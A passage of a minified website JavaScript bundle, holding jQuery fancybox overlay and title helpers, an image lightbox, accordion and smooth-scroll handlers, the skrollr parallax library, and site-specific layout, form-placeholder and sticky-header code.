e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(s.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",function(t){if(i(t.target).hasClass("fancybox-overlay"))return r.isActive?r.close():e.close(),!1}),this.overlay.css(t.css).show()},close:function(){var t,e;s.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=s.scrollTop(),e=s.scrollLeft(),this.el.removeClass("fancybox-lock"),s.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),o.width()>t&&(i=o.width())):o.width()>s.width()&&(i=o.width()),this.overlay.width(i).height(o.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=o.height()>s.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,a;e.locked&&(!1!==this.margin&&(i("*").filter(function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=s.scrollTop(),a=s.scrollLeft(),this.el.addClass("fancybox-lock"),s.scrollTop(n).scrollLeft(a)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!r.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},r.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,a=r.current,s=a.title,o=t.type;if(i.isFunction(s)&&(s=s.call(a.element,a)),h(s)&&""!==i.trim(s)){switch(e=i('<div class="fancybox-title fancybox-title-'+o+'-wrap">'+s+"</div>"),o){case"inside":n=r.skin;break;case"outside":n=r.wrap;break;case"over":n=r.inner;break;default:n=r.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),r.current.margin[2]+=Math.abs(m(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),a=this.selector||"",s=function(s){var o,l,c=i(this).blur(),d=e;s.ctrlKey||s.altKey||s.shiftKey||s.metaKey||c.is(".fancybox-wrap")||(o=t.groupAttr||"data-fancybox-group",(l=c.attr(o))||(o="rel",l=c.get(0)[o]),l&&""!==l&&"nofollow"!==l&&(d=(c=(c=a.length?i(a):n).filter("["+o+'="'+l+'"]')).index(this)),t.index=d,!1!==r.open(c,t)&&s.preventDefault())};return e=(t=t||{}).index||0,a&&!1!==t.live?o.undelegate(a,"click.fb-start").delegate(a+":not('.fancybox-item, .fancybox-nav')","click.fb-start",s):n.unbind("click.fb-start").bind("click.fb-start",s),this.filter("[data-fancybox-start=1]").trigger("click"),this},o.ready(function(){var e,s,o,l;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=(o=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===o[0].offsetTop||15===o[0].offsetTop,o.remove(),l)),i.extend(r.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),a.addClass("fancybox-lock-test"),s=i(t).width(),a.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(s-e)+"px;}</style>").appendTo("head")})}(window,document,jQuery),function(t,e,i){var n=function(){var t;return""==(t=(t=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},a=!1!==n(),s=function(t,e,i){var a={},s=n();a[s+"transform"]="translateX("+e+")",a[s+"transition"]=s+"transform "+i+"s linear",t.css(a)},o="ontouchstart"in e,r=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,l=function(t){if(o)return!0;if(!r||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(n){n=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var c=t([]),d=t(),u=t(),h=0,f=0,p=0,m=!1,g=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!u.length)return!0;var i=.8*t(e).width(),n=.9*t(e).height(),a=new Image;a.src=u.attr("src"),a.onload=function(){if(h=a.width,f=a.height,h>i||f>n){var s=h/f>i/n?h/i:f/n;h/=s,f/=s}u.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},_=function(e){if(m)return!1;if(e=void 0!==e&&("left"==e?1:-1),u.length){if(!1!==e&&(c.length<2||!0===n.quitOnEnd&&(-1===e&&0==c.index(d)||1===e&&c.index(d)==c.length-1)))return y(),!1;var i={opacity:0};a?s(u,100*e-p+"px",n.animationSpeed/1e3):i.left=parseInt(u.css("left"))+100*e+"px",u.animate(i,n.animationSpeed,function(){b()}),p=0}m=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout(function(){u=t("<img "+n.selector+" />").attr("src",d.attr("href")).load(function(){u.appendTo("body"),v();var i={opacity:1};if(u.css("opacity",0),a)s(u,-100*e+"px",0),setTimeout(function(){s(u,"0px",n.animationSpeed/1e3)},50);else{var o=parseInt(u.css("left"));i.left=o+"px",u.css("left",o-100*e+"px")}if(u.animate(i,n.animationSpeed,function(){m=!1,!1!==n.onLoadEnd&&n.onLoadEnd()}),n.preloadNext){var r=c.eq(c.index(d)+1);r.length||(r=c.eq(0)),t("<img />").attr("src",r.attr("href")).load()}}).error(function(){!1!==n.onLoadEnd&&n.onLoadEnd()});var i=0,o=0,f=0;u.on(r?"pointerup MSPointerUp":"click",function(t){if(t.preventDefault(),n.quitOnImgClick)return y(),!1;if(l(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(d=c.eq(c.index(d)-(h/2>e?1:-1))).length||(d=c.eq(h/2>e?c.length:0)),_(h/2>e?"left":"right")}).on("touchstart pointerdown MSPointerDown",function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;a&&(f=parseInt(u.css("left"))),i=t.originalEvent.pageX||t.originalEvent.touches[0].pageX}).on("touchmove pointermove MSPointerMove",function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;t.preventDefault(),o=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=i-o,a?s(u,-p+"px",0):u.css("left",f-p+"px")}).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;Math.abs(p)>50?((d=c.eq(c.index(d)-(p<0?1:-1))).length||(d=c.eq(p<0?c.length:0)),_(p>0?"right":"left")):a?s(u,"0px",n.animationSpeed/1e3):u.animate({left:f+"px"},n.animationSpeed/2)})},n.animationSpeed+100)},b=function(){if(!u.length)return!1;u.remove(),u=t()},y=function(){if(!u.length)return!1;u.animate({opacity:0},n.animationSpeed,function(){b(),m=!1,!1!==n.onEnd&&n.onEnd()})};return t(e).on("resize",v),n.quitOnDocClick&&t(i).on(o?"touchend":"click",function(e){u.length&&!t(e.target).is(u)&&y()}),n.enableKeyboard&&t(i).on("keyup",function(t){if(!u.length)return!0;t.preventDefault(),27==t.keyCode&&y(),37!=t.keyCode&&39!=t.keyCode||((d=c.eq(c.index(d)-(37==t.keyCode?1:-1))).length||(d=c.eq(37==t.keyCode?c.length:0)),_(37==t.keyCode?"left":"right"))}),t(i).on("click",this.selector,function(e){return!g(this)||(e.preventDefault(),!m&&(m=!1,!1!==n.onStart&&n.onStart(),d=t(this),void _()))}),this.each(function(){if(!g(this))return!0;c=c.add(t(this))}),this.switchImageLightbox=function(t){var e=c.eq(t);if(e.length){var i=c.index(d);d=e,_(t<i?"left":"right")}return this},this.quitImageLightbox=function(){return y(),this},this}}(jQuery,window,document),$(function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",function(){return $(this).remove(),t.quitImageLightbox(),!1}),function(t,e){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",function(i){i.preventDefault();var n=$(this),a=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return n.hasClass("imagelightbox-arrow-left")?(a-=1,$(e).eq(a).length||(a=$(e).length)):(a+=1,$(e).eq(a).length||(a=0)),t.switchImageLightbox(a),!1})}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt"),console.log(e),e.length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})}),$(document).ready(function(){$(".accordion-slide").hide();$(".accordion-click").click(function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1})}),$(function(){$("a[href*=#]:not([href=#],[href^=#panel])").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:t.offset().top},1e3),!1}})}),function(t,e,i){function n(i){if(a=e.documentElement,s=e.body,j(),nt=this,lt=(i=i||{}).constants||{},i.easing)for(var n in i.easing)X[n]=i.easing[n];mt=i.edgeStrategy||"set",ot={beforerender:i.beforerender,render:i.render,keyframe:i.keyframe},(rt=!1!==i.forceHeight)&&(qt=i.scale||1),ct=i.mobileDeceleration||k,ut=!1!==i.smoothScrolling,ht=i.smoothScrollingDuration||S,ft={targetTop:nt.getScrollTop()},(It=(i.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||t.opera)})())?((st=e.getElementById(i.skrollrBody||C))&&it(),Q(),Tt(a,[_,x],[b])):Tt(a,[_,y],[b]),nt.refresh(),_t(t,"resize orientationchange",function(){var t=a.clientWidth,e=a.clientHeight;(e!==$t||t!==Nt)&&($t=e,Nt=t,Lt=!0)});var o=R();return function t(){Y(),vt=o(t)}(),nt}var a,s,o={get:function(){return nt},init:function(t){return nt||new n(t)},VERSION:"0.6.29"},r=Object.prototype.hasOwnProperty,l=t.Math,c=t.getComputedStyle,d="touchstart",u="touchmove",h="touchcancel",f="touchend",p="skrollable",m=p+"-before",g=p+"-between",v=p+"-after",_="skrollr",b="no-"+_,y=_+"-desktop",x=_+"-mobile",w="linear",k=.004,C="skrollr-body",S=200,T="center",A="bottom",E="___skrollable_id",M=/^(?:input|textarea|button|select)$/i,F=/^\s+|\s+$/g,P=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,q=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,D=/^(@?[a-z\-]+)\[(\w+)\]$/,H=/-([a-z0-9_])/g,O=function(t,e){return e.toUpperCase()},N=/[\-+]?[\d]*\.?[\d]+/g,$=/\{\?\}/g,L=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,W=/[a-z\-]+-gradient/g,I="",z="",j=function(){var t=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(c){var e=c(s,null);for(var i in e)if(I=i.match(t)||+i==i&&e[i].match(t))break;if(!I)return void(I=z="");"-"===(I=I[0]).slice(0,1)?(z=I,I={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[I]):z="-"+I.toLowerCase()+"-"}},R=function(){var e=t.requestAnimationFrame||t[I.toLowerCase()+"RequestAnimationFrame"],i=Mt();return(It||!e)&&(e=function(e){var n=Mt()-i,a=l.max(0,1e3/60-n);return t.setTimeout(function(){i=Mt(),e()},a)}),e},B=function(){var e=t.cancelAnimationFrame||t[I.toLowerCase()+"CancelAnimationFrame"];return(It||!e)&&(e=function(e){return t.clearTimeout(e)}),e},X={begin:function(){return 0},end:function(){return 1},linear:function(t){return t},quadratic:function(t){return t*t},cubic:function(t){return t*t*t},swing:function(t){return-l.cos(t*l.PI)/2+.5},sqrt:function(t){return l.sqrt(t)},outCubic:function(t){return l.pow(t-1,3)+1},bounce:function(t){var e;if(.5083>=t)e=3;else if(.8489>=t)e=9;else if(.96208>=t)e=27;else{if(!(.99981>=t))return 1;e=91}return 1-l.abs(3*l.cos(t*e*1.028)/e)}};n.prototype.refresh=function(t){var n,a,s=!1;for(t===i?(s=!0,at=[],Wt=0,t=e.getElementsByTagName("*")):t.length===i&&(t=[t]),n=0,a=t.length;a>n;n++){var o=t[n],r=o,l=[],c=ut,d=mt,u=!1;if(s&&E in o&&delete o[E],o.attributes){for(var h=0,f=o.attributes.length;f>h;h++){var m=o.attributes[h];if("data-anchor-target"!==m.name)if("data-smooth-scrolling"!==m.name)if("data-edge-strategy"!==m.name)if("data-emit-events"!==m.name){var g=m.name.match(P);if(null!==g){var v={props:m.value,element:o,eventType:m.name.replace(H,O)};l.push(v);var _=g[1];_&&(v.constant=_.substr(1));var b=g[2];/p$/.test(b)?(v.isPercentage=!0,v.offset=(0|b.slice(0,-1))/100):v.offset=0|b;var y=g[3],x=g[4]||y;y&&"start"!==y&&"end"!==y?(v.mode="relative",v.anchors=[y,x]):(v.mode="absolute","end"===y?v.isEnd=!0:v.isPercentage||(v.offset=v.offset*qt))}}else u=!0;else d=m.value;else c="off"!==m.value;else if(null===(r=e.querySelector(m.value)))throw'Unable to find anchor target "'+m.value+'"'}var w,k,C;if(l.length)!s&&E in o?(C=o[E],w=at[C].styleAttr,k=at[C].classAttr):(C=o[E]=Wt++,w=o.style.cssText,k=St(o)),at[C]={element:o,styleAttr:w,classAttr:k,anchorTarget:r,keyFrames:l,smoothScrolling:c,edgeStrategy:d,emitEvents:u,lastFrameIndex:-1},Tt(o,[p],[])}}for(wt(),n=0,a=t.length;a>n;n++){var S=at[t[n][E]];S!==i&&(Z(S),K(S))}return nt},n.prototype.relativeToAbsolute=function(t,e,i){var n=a.clientHeight,s=t.getBoundingClientRect(),o=s.top,r=s.bottom-s.top;return e===A?o-=n:e===T&&(o-=n/2),i===A?o+=r:i===T&&(o+=r/2),(o+=nt.getScrollTop())+.5|0},n.prototype.animateTo=function(t,e){e=e||{};var n=Mt(),a=nt.getScrollTop(),s=e.duration===i?1e3:e.duration;return(dt={startTop:a,topDiff:t-a,targetTop:t,duration:s,startTime:n,endTime:n+s,easing:X[e.easing||w],done:e.done}).topDiff||(dt.done&&dt.done.call(nt,!1),dt=i),nt},n.prototype.stopAnimateTo=function(){dt&&dt.done&&dt.done.call(nt,!0),dt=i},n.prototype.isAnimatingTo=function(){return!!dt},n.prototype.isMobile=function(){return It},n.prototype.setScrollTop=function(e,i){return pt=!0===i,It?zt=l.min(l.max(e,0),Pt):t.scrollTo(0,e),nt},n.prototype.getScrollTop=function(){return It?zt:t.pageYOffset||a.scrollTop||s.scrollTop||0},n.prototype.getMaxScrollTop=function(){return Pt},n.prototype.on=function(t,e){return ot[t]=e,nt},n.prototype.off=function(t){return delete ot[t],nt},n.prototype.destroy=function(){B()(vt),yt(),Tt(a,[b],[_,y,x]);for(var t=0,e=at.length;e>t;t++)et(at[t].element);a.style.overflow=s.style.overflow="",a.style.height=s.style.height="",st&&o.setStyle(st,"transform","none"),nt=i,st=i,ot=i,rt=i,Pt=0,qt=1,lt=i,ct=i,Dt="down",Ht=-1,Nt=0,$t=0,Lt=!1,dt=i,ut=i,ht=i,ft=i,pt=i,Wt=0,mt=i,It=!1,zt=0,gt=i};var Q=function(){var n,o,r,c,p,m,g,v,_,b,y;_t(a,[d,u,h,f].join(" "),function(t){var a=t.changedTouches[0];for(c=t.target;3===c.nodeType;)c=c.parentNode;switch(p=a.clientY,m=a.clientX,_=t.timeStamp,M.test(c.tagName)||t.preventDefault(),t.type){case d:n&&n.blur(),nt.stopAnimateTo(),n=c,o=g=p,r=m;break;case u:M.test(c.tagName)&&e.activeElement!==c&&t.preventDefault(),v=p-g,y=_-b,nt.setScrollTop(zt-v,!0),g=p,b=_;break;default:var s=o-p,h=r-m;if(49>h*h+s*s){if(!M.test(n.tagName)){n.focus();var f=e.createEvent("MouseEvents");f.initMouseEvent("click",!0,!0,t.view,1,a.screenX,a.screenY,a.clientX,a.clientY,t.ctrlKey,t.altKey,t.shiftKey,t.metaKey,0,null),n.dispatchEvent(f)}return}n=i;var x=v/y;x=l.max(l.min(x,3),-3);var w=l.abs(x/ct),k=x*w+.5*ct*w*w,C=nt.getScrollTop()-k,S=0;C>Pt?(S=(Pt-C)/k,C=Pt):0>C&&(S=-C/k,C=0),w*=1-S,nt.animateTo(C+.5|0,{easing:"outCubic",duration:w})}}),t.scrollTo(0,0),a.style.overflow=s.style.overflow="hidden"},V=function(t,e){for(var i=0,n=at.length;n>i;i++){var a,s,l=at[i],c=l.element,d=l.smoothScrolling?t:e,u=l.keyFrames,h=u.length,f=u[0],_=u[u.length-1],b=d<f.frame,y=d>_.frame,x=b?f:_,w=l.emitEvents,k=l.lastFrameIndex;if(b||y){if(b&&-1===l.edge||y&&1===l.edge)continue;switch(b?(Tt(c,[m],[v,g]),w&&k>-1&&(xt(c,f.eventType,Dt),l.lastFrameIndex=-1)):(Tt(c,[v],[m,g]),w&&h>k&&(xt(c,_.eventType,Dt),l.lastFrameIndex=h)),l.edge=b?-1:1,l.edgeStrategy){case"reset":et(c);continue;case"ease":d=x.frame;break;default:var C=x.props;for(a in C)r.call(C,a)&&(s=tt(C[a].value),0===a.indexOf("@")?c.setAttribute(a.substr(1),s):o.setStyle(c,a,s));continue}}else 0!==l.edge&&(Tt(c,[p,g],[m,v]),l.edge=0);for(var S=0;h-1>S;S++)if(d>=u[S].frame&&d<=u[S+1].frame){var T=u[S],A=u[S+1];for(a in T.props)if(r.call(T.props,a)){var E=(d-T.frame)/(A.frame-T.frame);E=T.props[a].easing(E),s=J(T.props[a].value,A.props[a].value,E),s=tt(s),0===a.indexOf("@")?c.setAttribute(a.substr(1),s):o.setStyle(c,a,s)}w&&k!==S&&(xt(c,"down"===Dt?T.eventType:A.eventType,Dt),l.lastFrameIndex=S);break}}},Y=function(){Lt&&(Lt=!1,wt());var t,e,n=nt.getScrollTop(),a=Mt();if(dt)a>=dt.endTime?(n=dt.targetTop,t=dt.done,dt=i):(e=dt.easing((a-dt.startTime)/dt.duration),n=dt.startTop+e*dt.topDiff|0),nt.setScrollTop(n,!0);else if(!pt){ft.targetTop-n&&(ft={startTop:Ht,topDiff:n-Ht,targetTop:n,startTime:Ot,endTime:Ot+ht}),a<=ft.endTime&&(e=X.sqrt((a-ft.startTime)/ht),n=ft.startTop+e*ft.topDiff|0)}if(pt||Ht!==n){pt=!1;var s={curTop:n,lastTop:Ht,maxTop:Pt,direction:Dt=n>Ht?"down":Ht>n?"up":Dt};!1!==(ot.beforerender&&ot.beforerender.call(nt,s))&&(V(n,nt.getScrollTop()),It&&st&&o.setStyle(st,"transform","translate(0, "+-zt+"px) "+gt),Ht=n,ot.render&&ot.render.call(nt,s)),t&&t.call(nt,!1)}Ot=a},Z=function(t){for(var e=0,i=t.keyFrames.length;i>e;e++){for(var n,a,s,o,r=t.keyFrames[e],l={};null!==(o=q.exec(r.props));)s=o[1],a=o[2],null!==(n=s.match(D))?(s=n[1],n=n[2]):n=w,a=a.indexOf("!")?G(a):[a.slice(1)],l[s]={value:a,easing:X[n]};r.props=l}},G=function(t){var e=[];return L.lastIndex=0,t=t.replace(L,function(t){return t.replace(N,function(t){return t/255*100+"%"})}),z&&(W.lastIndex=0,t=t.replace(W,function(t){return z+t})),t=t.replace(N,function(t){return e.push(+t),"{?}"}),e.unshift(t),e},K=function(t){var e,i,n={};for(e=0,i=t.keyFrames.length;i>e;e++)U(t.keyFrames[e],n);for(n={},e=t.keyFrames.length-1;e>=0;e--)U(t.keyFrames[e],n)},U=function(t,e){var i;for(i in e)r.call(t.props,i)||(t.props[i]=e[i]);for(i in t.props)e[i]=t.props[i]},J=function(t,e,i){var n,a=t.length;if(a!==e.length)throw"Can't interpolate between \""+t[0]+'" and "'+e[0]+'"';var s=[t[0]];for(n=1;a>n;n++)s[n]=t[n]+(e[n]-t[n])*i;return s},tt=function(t){var e=1;return $.lastIndex=0,t[0].replace($,function(){return t[e++]})},et=function(t,e){for(var i,n,a=0,s=(t=[].concat(t)).length;s>a;a++)n=t[a],(i=at[n[E]])&&(e?(n.style.cssText=i.dirtyStyleAttr,Tt(n,i.dirtyClassAttr)):(i.dirtyStyleAttr=n.style.cssText,i.dirtyClassAttr=St(n),n.style.cssText=i.styleAttr,Tt(n,i.classAttr)))},it=function(){gt="translateZ(0)",o.setStyle(st,"transform",gt);var t=c(st),e=t.getPropertyValue("transform"),i=t.getPropertyValue(z+"transform");e&&"none"!==e||i&&"none"!==i||(gt="")};o.setStyle=function(t,e,i){var n=t.style;if("zIndex"===(e=e.replace(H,O).replace("-","")))isNaN(i)?n[e]=i:n[e]=""+(0|i);else if("float"===e)n.styleFloat=n.cssFloat=i;else try{I&&(n[I+e.slice(0,1).toUpperCase()+e.slice(1)]=i),n[e]=i}catch(t){}};var nt,at,st,ot,rt,lt,ct,dt,ut,ht,ft,pt,mt,gt,vt,_t=o.addEvent=function(e,i,n){for(var a,s=function(e){return(e=e||t.event).target||(e.target=e.srcElement),e.preventDefault||(e.preventDefault=function(){e.returnValue=!1,e.defaultPrevented=!0}),n.call(this,e)},o=0,r=(i=i.split(" ")).length;r>o;o++)a=i[o],e.addEventListener?e.addEventListener(a,n,!1):e.attachEvent("on"+a,s),jt.push({element:e,name:a,listener:n})},bt=o.removeEvent=function(t,e,i){for(var n=0,a=(e=e.split(" ")).length;a>n;n++)t.removeEventListener?t.removeEventListener(e[n],i,!1):t.detachEvent("on"+e[n],i)},yt=function(){for(var t,e=0,i=jt.length;i>e;e++)t=jt[e],bt(t.element,t.name,t.listener);jt=[]},xt=function(t,e,i){ot.keyframe&&ot.keyframe.call(nt,t,e,i)},wt=function(){var t=nt.getScrollTop();Pt=0,rt&&!It&&(s.style.height=""),function(){var t,e,i,n,s,o,r,c,d,u,h,f=a.clientHeight,p=kt();for(c=0,d=at.length;d>c;c++)for(e=(t=at[c]).element,i=t.anchorTarget,s=0,o=(n=t.keyFrames).length;o>s;s++)u=(r=n[s]).offset,h=p[r.constant]||0,r.frame=u,r.isPercentage&&(u*=f,r.frame=u),"relative"===r.mode&&(et(e),r.frame=nt.relativeToAbsolute(i,r.anchors[0],r.anchors[1])-u,et(e,!0)),r.frame+=h,rt&&!r.isEnd&&r.frame>Pt&&(Pt=r.frame);for(Pt=l.max(Pt,Ct()),c=0,d=at.length;d>c;c++){for(s=0,o=(n=(t=at[c]).keyFrames).length;o>s;s++)h=p[(r=n[s]).constant]||0,r.isEnd&&(r.frame=Pt-r.offset+h);t.keyFrames.sort(Ft)}}(),rt&&!It&&(s.style.height=Pt+a.clientHeight+"px"),It?nt.setScrollTop(l.min(nt.getScrollTop(),Pt)):nt.setScrollTop(t,!0),pt=!0},kt=function(){var t,e,i=a.clientHeight,n={};for(t in lt)"function"==typeof(e=lt[t])?e=e.call(nt):/p$/.test(e)&&(e=e.slice(0,-1)/100*i),n[t]=e;return n},Ct=function(){var t=0;return st&&(t=l.max(st.offsetHeight,st.scrollHeight)),l.max(t,s.scrollHeight,s.offsetHeight,a.scrollHeight,a.offsetHeight,a.clientHeight)-a.clientHeight},St=function(e){var i="className";return t.SVGElement&&e instanceof t.SVGElement&&(e=e[i],i="baseVal"),e[i]},Tt=function(e,n,a){var s="className";if(t.SVGElement&&e instanceof t.SVGElement&&(e=e[s],s="baseVal"),a!==i){for(var o=e[s],r=0,l=a.length;l>r;r++)o=Et(o).replace(Et(a[r])," ");o=At(o);for(var c=0,d=n.length;d>c;c++)-1===Et(o).indexOf(Et(n[c]))&&(o+=" "+n[c]);e[s]=At(o)}else e[s]=n},At=function(t){return t.replace(F,"")},Et=function(t){return" "+t+" "},Mt=Date.now||function(){return+new Date},Ft=function(t,e){return t.frame-e.frame},Pt=0,qt=1,Dt="down",Ht=-1,Ot=Mt(),Nt=0,$t=0,Lt=!1,Wt=0,It=!1,zt=0,jt=[];"function"==typeof define&&define.amd?define([],function(){return o}):"undefined"!=typeof module&&module.exports?module.exports=o:t.skrollr=o}(window,document),$(document).foundation({equalizer:{before_height_change:function(){},after_height_change:function(){if(window.desktop){var t=$(".testimonials").outerHeight(),e=$(".banner").outerHeight();$("#form-container").outerHeight();$("#form-container").height(t+e);var i=$(".sub-banner").outerHeight()/2,n=i+$(".has-sub-banner .content-main").outerHeight();$(".has-sub-banner.sub-page .content-sub-text").css({marginTop:-1*i,position:"relative"}),$(".has-sub-banner.sub-page .content-sub-text").height(n)}}}}),$(document).ready(function(){$.trim($(".content-aside-3").html())&&$(".content-aside-3").show(),$("#page-id-494").html()&&($(".content-aside-2").hide(),$(".content-aside-3").hide(),$(".content-aside-4").hide()),$(".video-link").click(function(){return $.fancybox({padding:0,autoScale:!1,transitionIn:"none",transitionOut:"none",title:this.title,width:640,height:385,href:this.href.replace(new RegExp("watch\\?v=","i"),"v/"),type:"swf",swf:{wmode:"transparent",allowfullscreen:"true"}}),!1}),skrollr.init({forceHeight:!1,mobileCheck:function(){return!1}}),$("select").each(function(){$(this).attr("data-selected",$(this).children(":selected").val())}).on("change",function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}),$(".testimonial-slider").flexslider({controlNav:!1,directionNav:!0,animation:"fade"});var t=$(".has-sub-banner .content-text h1:first-of-type");t.detach(),$("#sub-banner-container").append(t),$(document).foundation("equalizer","reflow"),$(".form-cd-name-first input").attr("placeholder","First Name"),$(".form-cd-name-last input").attr("placeholder","Last Name"),$(".fm-fei-7 .fm-answer input").attr("placeholder","Email Address"),$(".fm-fei-10 .fm-answer input").attr("placeholder","Email Address"),$("#QForm_14").attr("placeholder","Questions or Comments?"),$(".fm-qid-16 .fm-answer").css({display:"inline-block",color:"#108bc9"});const e=$(".fm-qid-16");$("form").append(e),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),FastClick.attach(document.body),window.desktop=!1,window.desktopSize,$(window).width()>window.desktopSize&&(window.desktop=!0,moveForm("#large-form-container"));var i=function(){var t=$(".banner").height();t+=100,$(".green-stars").height(t),$(".blue-stars").height(t)};i(),$(window).resize(function(){i();var t=$(".banner").height();t+=100,$(".green-stars").height(t),$(".blue-stars").height(t),$(window).width()<=window.desktopSize&&window.desktop?(window.desktop=!1,moveForm("#small-form-container"),$("#form-container").height("100%"),$(".sub-page .content-sub-text").removeAttr("style")):$(window).width()>window.desktopSize&&!window.desktop&&(window.desktop=!0,moveForm("#large-form-container"))})}),$(function(){$("header").next().addClass("fixed-header-adjust");let t="";new ResizeObserver(e=>{for(let i of e)t!=i.target.clientHeight&&fixedHeaderAdjust(i),t=i.target.clientHeight}).observe(document.querySelector("header")),window.pageYOffset>20&&$("header").addClass("is-stuck")}),$(document).on("scroll",function(){window.pageYOffset>20?$("header").hasClass("is-stuck")||$("header").addClass("is-stuck"):$("header").hasClass("is-stuck")&&$("header").removeClass("is-stuck")});